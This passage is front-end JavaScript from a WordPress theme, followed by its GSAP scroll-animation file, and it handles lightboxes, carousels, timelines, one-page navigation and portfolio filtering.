					bgimage     = bgimage.replace(')','');		
					
				}
				
				if( jQuery('.ts-equal-height-image', thisColumn ).length==0 ){
					jQuery('.vc_column-inner', thisColumn).after('<img src=' + bgimage + ' class="ts-equal-height-image" />');
				}
				
				
				jQuery(thisColumn).addClass('ts-emtydiv');
			}
		});

	});
	
	/*------------------------------------------------------------------------------*/
	/* Header Search Form
	/*------------------------------------------------------------------------------*/
	
	jQuery( ".ts-header-search-link a" ).on('click', function() {
	  		jQuery(".ts-search-overlay").addClass('st-show');
			jQuery("body").addClass('st-prevent-scroll');
			jQuery(".field.searchform-s").focus();
	 		return false;
	});		
	jQuery( ".ts-icon-close" ).on('click', function() {
	  		jQuery(".ts-search-overlay").removeClass('st-show');
			jQuery("body").removeClass('st-prevent-scroll');
	 		return false;
	});	
	jQuery('.ts-site-searchform').on('click', function(event){
		event.stopPropagation();
	});
	
	/*------------------------------------------------------------------------------*/
	/* Social icon
	/*------------------------------------------------------------------------------*/ 
	
	jQuery(".themestek-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function() { 
		var imgsrc = jQuery(this).attr("src");
		jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image', 'url(' + imgsrc + ')');
  	});	
	 	
	/*------------------------------------------------------------------------------*/
	/* Applying prettyPhoto to all images
	/*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
		
		
		// Gallery
		jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[wp-gallery]');
			}
		});
		
		// WordPress Gallery
		jQuery('.gallery-item a[href*=".jpg"], .gallery-item a[href*=".jpeg"], .gallery-item a[href*=".png"], .gallery-item a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[coregallery]');
			}
		});
		
		// Normal link
		jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' && !jQuery(this).hasClass('prettyphoto') ){
				var attr = $(this).attr('rel');
				// For some browsers, `attr` is undefined; for others,
				// `attr` is false.  Check for both.
				if (typeof attr !== typeof undefined && attr !== false && attr!='prettyPhoto' ) {
					jQuery(this).attr('data-rel','prettyPhoto');
				}
			}
		});		

		jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();
		jQuery('a.ts_prettyphoto, div.ts_prettyphoto a').prettyPhoto();
		jQuery('a[rel^="prettyPhoto"]').prettyPhoto();

		
		/*------------------------------------------------------------------------------*/
		/* Settting for lightbox content in Portfolio slider
		/*------------------------------------------------------------------------------*/
		jQuery("a.themestek-open-gallery").on('click', function(){
			var id   = jQuery(this).data('id');
			var currid = window[ 'api_images_' + id ];
			jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
		});
		
	}

	/*------------------------------------------------------------------------------*/
	/* Animation on scroll: Number rotator
	/*------------------------------------------------------------------------------*/
	jQuery("[data-appear-animation]").each(function() {
		var self      = $(this);
		var animation = self.data("appear-animation");
		var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
		
		self.html('0');
		if(  void 0 !== jQuery.fn.vcwaypoint  ){
			self.vcwaypoint(function(direction) {
				if( !self.hasClass('completed') ){
					var from     = self.data('from');
					var to       = self.data('to');
					var interval = self.data('interval');
					self.numinate({
						format: '%counter%',
						from: from,
						to: to,
						runningInterval: 2000,
						stepUnit: interval,
						onComplete: function(elem) {
							self.addClass('completed');
						}
					});
				}
			}, { offset:'85%' });
		}
	});

	/*------------------------------------------------------------------------------*/
	/* Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themestek-testimonial-box' ).length > 0 ){
		setHeight('.themestek-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themestek-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themestek-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Sticky
	/*------------------------------------------------------------------------------*/
	// if( jQuery('.ts-stickable-header').length > 0 ){		

	// 	ts_sticky();
	// }	

	/*------------------------------------------------------------------------------*/
	/* Return Fasle when # Url
	/*------------------------------------------------------------------------------*/
	$('#site-navigation a[href="#"]').on('click', function(){return false;});	
	
	
	/*------------------------------------------------------------------------------*/
	/* Welcome bar close button
	/*------------------------------------------------------------------------------*/
	$(".themestek-close-icon").on('click', function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top')) - parseInt($(".themestek-wbar").height()) ) + 'px' );
		$(".themestek-wbar").slideUp();
		themestek_setCookie('ts_hidewbar','1',1);
	});

	/*------------------------------------------------------------------------------*/
	/* Removing BR tag added by shortcode generator
	/*------------------------------------------------------------------------------*/
	var galleryhtml = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});	

	/*------------------------------------------------------------------------------*/
	/* Settting for lightbox content in Blog
	/*------------------------------------------------------------------------------*/
	jQuery("a.themestek-open-gallery").on('click', function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#themestek-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
	});
	
	/*------------------------------------------------------------------------------*/
	/* Setup Post Likes
	/*------------------------------------------------------------------------------*/
	$('.themestek-portfolio-likes').on('click', function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		
		$(this).html('<i class="fa fa-circle-o-notch fa fa-spin"></i>');
		
		var id = $(this).attr('id');

		$.post(ts_labtechco_js_vars.ajaxurl, {action: 'themestek-portfolio-likes', likes_id: id}, function(data){
			$( 'i.fa fa-heart-o', link ).removeClass('fa fa-heart-o').addClass('fa fa-heart');
			link.html(data).addClass('like-active');
		});
	});
	
	/*------------------------------------------------------------------------------*/
	/* Sticky Footer
	/*------------------------------------------------------------------------------*/
	jQuery('footer#colophon').resize(function(){
		themestek_stickyFooter();
	});
	themestek_stickyFooter();	

	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.ts-equalheightdiv  .wpb_column.vc_column_container');
	
	ts_hide_togle_link();
	
	jQuery( "#ts-header-slider > div > div:contains('Revolution Slider Error')" ).css( "margin", "auto" );
	
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
		$.fn.smTimeline = function( option, value ) {
			jQuery( this ).each( function() {
				var $sm_timeline = jQuery( this );
				
				var is_mobile_view = jQuery( window ).width() < 768;
				$sm_timeline.find( '.timeline-element' ).each( function() {
					var $this = jQuery( this );
					var $timeline_spine = $this.find( '.ts-timeline-spine' );
					if ( is_mobile_view ) {
						$this.addClass( 'wow fadeInUp' );
						$timeline_spine.attr( 'style', '' );
					} else {
						if ( $this.hasClass( 'left-side' ) ) {
							$this.find( '.ts-animation-wrap' ).addClass( 'wow fadeInLeft' );
						} else if ( $this.hasClass( 'right-side' ) ) {
							$this.find( '.ts-animation-wrap' ).addClass( 'wow fadeInRight' );
						}
						
						if ( $this.next().length == 0 ) return;
						var $next = $this.next();
						var $next_tl_spine = $next.find( '.ts-timeline-spine' );
						
						
						
						if ( $next.hasClass( 'ts-date-separator' ) ) {
							$timeline_spine.height( $next.offset().top - $timeline_spine.offset().top - 5 );					
						} else if ( $next_tl_spine.length ) {							
							$timeline_spine.height( $next_tl_spine.offset().top - $timeline_spine.offset().top - 25 );
						} 
					}
				} );
			} );
		}
	
	// On resize.. it will re-arrange the Flexslider
	jQuery('.themestek-boxes-row-wrapper', this).on('setPosition', function(event, slick){
		jQuery( this ).find( ".ts-flexslider" ).each(function(){
			jQuery(this).resize();
		});
	});
	
	// Next button in heading area
	jQuery(".ts-slick-arrow.ts-slick-next", this ).on('click', function(){
		jQuery('.themestek-boxes-row-wrapper', jQuery(this).closest('.themestek-boxes-view-carousel') ).slick('slickNext');
	});
	
	// Pre button in heading area
	jQuery(".ts-slick-arrow.ts-slick-prev", this).on('click', function(){
		jQuery('.themestek-boxes-row-wrapper', jQuery(this).closest('.themestek-boxes-view-carousel') ).slick('slickPrev');
	});	
	
	
	// Testimonials Slick view
	jQuery('.themestek-boxes-view-slickview,.themestek-boxes-view-slickview-leftimg').each(function(){

		// Fade effect
		var ts_fade = false;
		if( jQuery(this).data('ts-effecttype')=='fade' ){
			ts_fade = true;
		}
		
		// Transaction Speed
		var ts_speed = 800;
		if( jQuery.trim( jQuery(this).data('ts-speed') ) != '' ){
			ts_speed = jQuery.trim( jQuery(this).data('ts-speed') );
		}
		
		// Autoplay
		var ts_autoplay = false;
		if( jQuery(this).data('ts-autoplay')=='1' ){
			ts_autoplay = true;
		}
		
		// Autoplay Speed
		var ts_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('ts-autoplayspeed') ) != '' ){
			ts_autoplayspeed = jQuery.trim( jQuery(this).data('ts-autoplayspeed') );
		}
		
		// Loop
		var ts_loop = false;
		if( jQuery.trim( jQuery(this).data('ts-loop') ) == '1' ){
			ts_loop = true;
		}
		
		// Dots
		var ts_dots = false;
		if( jQuery.trim( jQuery(this).data('ts-dots') ) == '1' ){
			ts_dots = true;
		}
		
		// Next / Prev navigation
		var ts_nav = false;
		if( jQuery.trim( jQuery(this).data('ts-nav') ) == '1' ){
			ts_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: ts_fade,
			//arrows			: ts_nav,
			arrows			: true,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: ts_speed,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			infinite		: ts_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: true,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			speed			: ts_speed,
			arrows			: ts_nav,
			//arrows			: true,
			dots			: ts_dots,
			variableWidth	: true,
			infinite		: ts_loop,
			rtl             : rtloption
		});
	});


	// Testimonials Slick view
	jQuery('.themestek-boxes-view-slickview-bottomimg').each(function(){

		// Fade effect
		var ts_fade = false;
		if( jQuery(this).data('ts-effecttype')=='fade' ){
			ts_fade = true;
		}
		
		// Transaction Speed
		var ts_speed = 800;
		if( jQuery.trim( jQuery(this).data('ts-speed') ) != '' ){
			ts_speed = jQuery.trim( jQuery(this).data('ts-speed') );
		}
		
		// Autoplay
		var ts_autoplay = false;
		if( jQuery(this).data('ts-autoplay')=='1' ){
			ts_autoplay = true;
		}
		
		// Autoplay Speed
		var ts_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('ts-autoplayspeed') ) != '' ){
			ts_autoplayspeed = jQuery.trim( jQuery(this).data('ts-autoplayspeed') );
		}
		
		// Loop
		var ts_loop = false;
		if( jQuery.trim( jQuery(this).data('ts-loop') ) == '1' ){
			ts_loop = true;
		}
		
		// Dots
		var ts_dots = false;
		if( jQuery.trim( jQuery(this).data('ts-dots') ) == '1' ){
			ts_dots = true;
		}
		
		// Next / Prev navigation
		var ts_nav = false;
		if( jQuery.trim( jQuery(this).data('ts-nav') ) == '1' ){
			ts_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: ts_fade,
			//arrows			: ts_nav,
			arrows			: false,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: ts_speed,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			infinite		: ts_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: true,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: ts_autoplay,
			autoplaySpeed	: ts_autoplayspeed,
			speed			: ts_speed,
			//arrows			: ts_nav,
			arrows			: true,
			dots			: ts_dots,
			variableWidth	: true,
			infinite		: ts_loop,
			rtl             : rtloption
		});
	});
	
	/*------------------------------------------------------------------------------*/
	/* One Page setting
	/*------------------------------------------------------------------------------*/	
	if( jQuery('body').hasClass('themestek-one-page-site') ){
		
		// Applying active class to home link
		var x = 1;
		nav = jQuery('.mega-menu-wrap, div.nav-menu');
		nav.find('a[href="#ts-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
		nav.find('a').each(function(){
			if( x != 1 ){
				jQuery(this).parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
			}
			x = 0;
		});
		
		var sections = jQuery('.ts-row, #ts-header-slider'),
		nav          = jQuery('.mega-menu-wrap, div.nav-menu'),
		nav_height   = jQuery('#site-navigation').data('sticky-height')-1;
		
		jQuery(window).on('scroll', function () {
			
			// active first menu
			if( jQuery('body').scrollTop() < 5 ){
				nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
				nav.find('a[href="#ts-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
			}			
				
				var cur_pos = jQuery(this).scrollTop(); 
				sections.each(function() {
					
					var top = jQuery(this).offset().top - (nav_height+2),
					bottom = top + jQuery(this).outerHeight(); 
		
					if (cur_pos >= top && cur_pos <= bottom) {
						
						
		
						if( typeof jQuery(this) != 'undefined' && typeof jQuery(this).attr('id')!='undefined' && jQuery(this).attr('id')!='' ){
							
							var mainThis = jQuery(this);							
							nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
							jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							var arr = mainThis.attr('id');							
							
							// Applying active class
							nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							nav.find('a').each(function(){
								var menuAttr = jQuery(this).attr('href').split('#')[1];						
								if( menuAttr == arr ){
									jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
								}
							})
						
						}
					}
				});
			//}
		});
		
		nav.find('a').on('click', function () {
			var $el = jQuery(this), 
			id = $el.attr('href');
			var arr=id.split('#')[1];	  
			jQuery('html, body').animate({
				scrollTop: jQuery('#'+ arr).offset().top - nav_height
			}, 500);  
			return false;
		});
		
	}
} ); // END of  document.ready

jQuery(window).on( 'load', function(){

	"use strict";

	/*------------------------------------------------------------------------------*/
	/* Custom Template
	/*------------------------------------------------------------------------------*/
	jQuery( '#vc_templates-more-layouts' ).off( 'click' ).on( 'click', function() {
		window.top.ts_call_custom_template();
	});
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	if( jQuery().isotope ){
		themestek_isotope();
	}	
	
	/*------------------------------------------------------------------------------*/
	/* Flex Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.ts-flexslider').length > 0 ){
		jQuery('.ts-flexslider').flexslider({
			animation   : "slide",
			controlNav  : true,			
			directionNav: false,
			start: function(){				
				if ( jQuery( '.ts-timeline' ).length > 0 ) { jQuery( '.ts-timeline' ).smTimeline(); }
			}
		});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Hide pre-loader
	/*------------------------------------------------------------------------------*/
	function themestek_hide_preloader(){ jQuery( '.ts-pre-loader-container' ).fadeOut( 1000 ); }
	if ( jQuery( '.ts-pre-loader-container' ).length > 0 ) {
		setTimeout(themestek_hide_preloader, 100);
	}
	
	
	// Timeline view function
	if ( jQuery( '.ts-timeline' ).length > 0 ) {
		jQuery( '.ts-timeline' ).smTimeline();
	}
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.isotope == "function" ){
		var $container = jQuery('.portfolio-wrapper');
		$container.isotope({
			filter: '*',
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
	}
	jQuery('nav.portfolio-sortable-list ul li a').on('click', function(){
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		// Selected class
		jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
		jQuery(this).addClass('selected'); 
		return false;
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Nivo Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themestek-slider-wrapper .nivoSlider').length>0 ){
		jQuery('.themestek-slider-wrapper .nivoSlider').nivoSlider();
	}
	
	/* Options for "Owl Carousel 2"
	 * http://owlcarousel.owlgraphic.com/index.html
	 */
	var rtloption = false;
	if( jQuery('body').hasClass('rtl') ){
		rtloption = true;
	}
	if( typeof jQuery.fn.slick == "function" ){
		jQuery('.ts-slick-carousel').slick({
			autoplay: true,
			arrows  : false,
			dots    : true,
			rtl     : rtloption,
		});
	}
	 
	// ( function() {
	// 	var nav = jQuery( '#site-navigation' ), button, menu;
	// 	if ( ! nav )
	// 		return;

	// 	button = nav.find( '.menu-toggle' );
	// 	if ( ! button )
	// 		return;

	// 	// Hide button if menu is missing or empty.
	// 	menu = nav.find( '.nav-menu' );
	// 	if ( ! menu || ! menu.children().length ) {
	// 		button.hide();
	// 		return;
	// 	}

	// 	jQuery( '.menu-toggle' ).on( 'click.labtechco', function() {
	// 		nav.toggleClass( 'toggled-on' );
	// 	} );
	// } )();

	/*------------------------------------------------------------------------------*/
	/* Responsive Menu : Open by clicking on the menu text too
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').each(function() {
		var mainele = this;
		if( jQuery( mainele ).prev().prev().length > 0 ){
			if( jQuery( mainele ).prev().prev().attr('href')=='#' ){
				jQuery( mainele ).prev().prev().on('click', function(){
					jQuery( mainele ).trigger( "click" );
				});
			}
		}
	});	
	
	/*------------------------------------------------------------------------------*/
	/* Blog masonry view for 2, 3 and 4 columns
	/*------------------------------------------------------------------------------*/
	themestek_blogmasonry();	

	/* Aria bug solved */ 
	setTimeout( themestek_aria_correction(), 500 );

}); // END of window.load

jQuery(window).resize(function() {
	
	"use strict";

	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	if( jQuery().isotope ){
		themestek_isotope();
	}
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.ts-equalheightdiv  .wpb_column.vc_column_container');
	
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
	setTimeout(function() {
		if (jQuery( '.ts-timeline')[0]){
			jQuery( '.ts-timeline' ).smTimeline();
		}
	}, 100);
	
	/*------------------------------------------------------------------------------*/
	/* onResize: Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themestek-testimonial-box' ).length > 0 ){
		setHeight('.themestek-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themestek-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themestek-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Call header sticky function
	/*------------------------------------------------------------------------------*/
	//ts_sticky();
		
});  // END of window.resize


--- FILE ---
content_type: text/javascript
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap-animation.js?ver=6.8.3
body_size: 13054
content:
gsap.registerPlugin(ScrollTrigger, SplitText);
gsap.config({
    nullTargetWarn: false,
    trialWarn: false
});
/*----  Functions  ----*/
function ts_img_animation() {
    const boxes = gsap.utils.toArray('.ts-animation-style1,.ts-animation-style2');
    boxes.forEach(img => {
        gsap.to(img, {
            scrollTrigger: {
                trigger: img,
                start: "top 70%",
                end: "bottom bottom",
                toggleClass: "active",
                once: true,
            }
        });
    });
}

// ** Hover Image Effect ** \\
function ts_hover_img() {
    const tsHoverImg = gsap.utils.toArray(".ts-servicebox-style-9");
    tsHoverImg.forEach((target) => {
        const tsImg = target.querySelector('.themestek-hover-img');
        const t1 = gsap.timeline();
        t1.to(tsImg, {
            opacity: 1,
            duration: 0.4,
            scale: 1,
            ease: "Power2.easeOut"
        })
        target.tsHoverAnim = t1.play().reversed(true);
        target.addEventListener("mouseenter", tshoverimg);
        target.addEventListener("mouseleave", tshoverimg);
        target.addEventListener("mousemove", (e) => {
            let xpos = e.offsetX;
            let ypos = e.offsetY;
            const t1 = gsap.timeline();
            t1.to(tsImg, { x: xpos, y: ypos });
        });
    });

    function tshoverimg() {
        this.tsHoverAnim.reversed(!this.tsHoverAnim.reversed());
    }
}


function ts_horizontal_style() {
    const sections = gsap.utils.toArray(".themestek-boxes-element-service-style-10 .ts-box-col-wrapper");
    if (sections.length < 1) {
        return
    }
    ScrollTrigger.matchMedia({
        "(min-width:1200px)": function() {

            let maxWidth = 0;
            const getMaxWidth = () => {
                maxWidth = 0;
                sections.forEach((section) => {
                    maxWidth += section.offsetWidth;
                    maxWidth += gsap.getProperty(section, 'marginLeft');
                });
                maxWidth += 30;
                maxWidth += window.innerWidth;
                maxWidth -= sections[0].offsetWidth;
                return maxWidth;
            };

            getMaxWidth();
            ScrollTrigger.addEventListener("refreshInit", getMaxWidth);

            gsap.to(sections, {
                x: () => `-${maxWidth - window.innerWidth}`,
                ease: "none",
                scrollTrigger: {
                    trigger: ".themestek-boxes-element-service-style-10",
                    pin: true,
                    scrub: true,
                    end: () => `+=${maxWidth}`,
                    invalidateOnRefresh: true,
                    onEnter: function() {
                        if (jQuery('.themestek-boxes-element-service-style-10').length) {
                            jQuery('.themestek-boxes-element-service-style-10 .ts-heading-desc, .themestek-boxes-element-service-style-10 .ts-cta3-content-wrapper').addClass('ts-hide-info');
                        }
                    },
                    onLeaveBack: function() {
                        if (jQuery('.themestek-boxes-element-service-style-10').length) {
                            jQuery('.themestek-boxes-element-service-style-10 .ts-heading-desc, .themestek-boxes-element-service-style-10 .ts-cta3-content-wrapper').removeClass('ts-hide-info');
                        }
                    },
                    onUpdate: (self) => {
                       /* if (jQuery('.themestek-boxes-element-service-style-10').length) {
                            var index = jQuery('.themestek-boxes-element-service-style-10 .themestek-boxes-row-wrapper .active').index();
                            if (index >= 0) {
                                var elm = jQuery('.themestek-boxes-element-service-style-10 .ts-circle');
                                var cal = getpercentage(sections.length, (index + 1), elm);
                                var short_digit = cal / 100;
                                elm.circleProgress('value', short_digit);
                            }
                        } */
                    }
                }
            });

            sections.forEach((sct, i) => {
                let pos = sections[0].offsetWidth * (i + 1);
                ScrollTrigger.create({
                    trigger: sct,
                    start: () => 'top top-=' + (pos - window.innerWidth / 2) * (maxWidth / (maxWidth - window.innerWidth)),
                    end: () => '+=' + sct.offsetWidth * (maxWidth / (maxWidth - window.innerWidth)),
                    toggleClass: { targets: sct, className: "active" }
                });
            });
        }
    });

}

function getpercentage(x, y, elm) {
    elm.find('.ts-fid-inner').html(y + '/' + x);
    var cal = Math.round((y * 100) / x);
    return cal;
}



function ts_scroller_portfolio() {
    if (!jQuery('.ts-element-portfolio-style-3').length) {
        return;
    }

    ScrollTrigger.matchMedia({
        "(min-width:1200px)": function() {

            gsap.set(".ts-element-portfolio-style-3  .pbminfotech-img-wrapper", { zIndex: (i, target, targets) => targets.length - i });
            const images = gsap.utils.toArray('.ts-element-portfolio-style-3 .pbminfotech-img-wrapper:not(:last-child)');
            gsap.set(".ts-element-portfolio-style-3 ", { height: ((images.length + 1) * 100) + 'vh' });

            images.forEach((image, i) => {
                var tl = gsap.timeline({
                    scrollTrigger: {
                        trigger: ".ts-element-portfolio-style-3 ",
                        start: () => "top -" + (window.innerHeight * (i)),
                        end: () => "+=" + window.innerHeight,
                        scrub: true,
                        toggleActions: "play none reverse none",
                        invalidateOnRefresh: true,
                    }
                })
                tl.fromTo(image, { height: () => { return "100%" } }, { height: () => { return "0%" }, ease: "none" });
            });
            ScrollTrigger.create({
                trigger: ".ts-element-portfolio-style-3 ",
                pin: '.ts-element-portfolio-style-3  .pbminfotech-img-box',
                start: () => "top top",
                end: () => "+=" + ((images.length) * (window.innerHeight)),
                invalidateOnRefresh: true,
            });
        }
    });
}
 
function ts_portfolio_effect() {
    const images = gsap.utils.toArray('.themestek-boxes-element-portfolio-style-7.themestek-boxes-view-default.themestek-boxes-col-two .ts-box-col-wrapper, .themestek-boxes-element-team-style-7 .ts-box-col-wrapper');
    if (images.length == 0) return
    const images_inner = gsap.utils.toArray('.themestek-boxes-view-default.themestek-boxes-col-two .ts-portfoliobox-style-7 .themestek-item-thumbnail, .ts-teambox-style-7 .themestek-item-thumbnail');
    images.forEach(img => {
        gsap.to(img, {
            scrollTrigger: {
                trigger: img,
                start: "top 70%",
                end: "bottom bottom",
                toggleClass: "active",
                once: true,
            }
        });
    });
    images_inner.forEach(img => {
        let tl = gsap.timeline({
            scrollTrigger: {
                trigger: img,
                start: "top 20%",
                end: "bottom bottom",
                scrub: 3
            },
        });
        tl.fromTo(img, { y: 0 }, { y: 40 })
    });
}

function ts_title_animation() {

    ScrollTrigger.matchMedia({
        "(min-width: 1024px)": function() {

            var ts_var = jQuery('.ts-heading-subheading');
            if (!ts_var.length) {
                return;
            }
            const quotes = document.querySelectorAll(".ts-heading-subheading .ts-custom-heading-title");
            quotes.forEach(quote => {
                var getclass = quote.closest('.ts-heading-subheading').className;
                var animation = getclass.split('animation-');
                if (animation[1] == "style4") return

                quote.split = new SplitText(quote, {
                    type: "lines,words,chars",
                    linesClass: "split-line"
                });
                gsap.set(quote, { perspective: 400 });

                if (animation[1] == "style1") {
                    gsap.set(quote.split.chars, {
                        opacity: 0,
                        y: "90%",
                        rotateX: "-40deg"
                    });
                }
                if (animation[1] == "style2") {
                    gsap.set(quote.split.chars, {
                        opacity: 0,
                        x: "50"
                    });
                }
                if (animation[1] == "style3") {
                    gsap.set(quote.split.chars, {
                        opacity: 0,
                    });
                }
                gsap.to(quote.split.chars, {
                    scrollTrigger: {
                        trigger: quote,
                        start: "top 90%",
                    },
                    x: "0",
                    y: "0",
                    rotateX: "0",
                    opacity: 1,
                    duration: 1,
                    ease: Back.easeOut,
                    stagger: .02
                });
            });
        },
    });

} 

function ts_action_box() {
    const ts_elm = gsap.utils.toArray('.ts-action-box');
    if (ts_elm.length == 0) return

    ScrollTrigger.matchMedia({
        "(min-width: 1200px)": function() {
            ts_elm.forEach((box, i) => {
                let tl = gsap.timeline({
                    scrollTrigger: {
                        trigger: box,
                        pin: true,
                        start: "top top",
                        end: "+=700px",
                        scrub: 1
                    },
                    defaults: { ease: "none" }
                });
                tl.fromTo(box.querySelector(".ts-action-box-circle-wrap"), { clipPath: 'circle(15% at 50% 50%)' }, { clipPath: 'circle(100% at 50% 50%)', duration: 3 })
                tl.fromTo(box.querySelector(".ts-action-box-wrap"), { clipPath: 'inset(10% 20% 20% 20%)' }, { clipPath: 'inset(0% 0% 0% 0%)', duration: 3 })
                tl.fromTo(box.querySelector(".ts-action-content"), { opacity: 0, y: "70%", }, { opacity: 1, y: 0, duration: 1.5 })
                tl.fromTo(box.querySelector(".ts-action-content"), { opacity: 1 }, { opacity: 1, duration: 5 })
            });
        }
    });
}

function ts_bg_change() {

    const $section = jQuery(".site-content-wrapper");
    const $startTriggers = gsap.utils.toArray(".ts-bg-change");
    if (!$startTriggers[0]) {
        return
    }

    $startTriggers.forEach(elm => {
        let $startTrigger = jQuery(elm);
        const color = $startTrigger.css("background-color");
        $startTrigger.css("background-color", "transparent");

        ScrollTrigger.create({
            trigger: $startTrigger,
            start: "top 20%",
            end: '+=50%',
            onEnter: () => {
                gsap.to($section, {
                    backgroundColor: color,
                    overwrite: "auto"
                })
                $startTrigger.addClass("ts-text-color-white");
            },
            onEnterBack: () => {
                gsap.to($section, {
                    backgroundColor: color,
                    overwrite: "auto"
                })
                $startTrigger.addClass("ts-text-color-white");
            },
            onLeaveBack: () => {
                gsap.to($section, {
                    backgroundColor: 'rgba(255,0,0,0)',
                    overwrite: "auto"
                })
                $startTrigger.removeClass("ts-text-color-white");
            },
            onLeave: () => {
                gsap.to($section, {
                    backgroundColor: 'rgba(255,0,0,0)',
                    overwrite: "auto"
                })
                $startTrigger.removeClass("ts-text-color-white");
            }
        });
    });
}


ScrollTrigger.matchMedia({
    "(max-width: 1200px)": function() {
        ScrollTrigger.getAll().forEach(t => t.kill());
    }
});

// on load
jQuery(window).load(function() {
    ts_title_animation();
    ts_hover_img(); 
    ts_horizontal_style(); 
    ts_img_animation(); 
    ts_scroller_portfolio(); 
    ts_portfolio_effect(); 
    ts_action_box();
    ts_bg_change(); 
    
    gsap.delayedCall(1, () =>
        ScrollTrigger.getAll().forEach((t) => {
            t.refresh();
        })
    );
});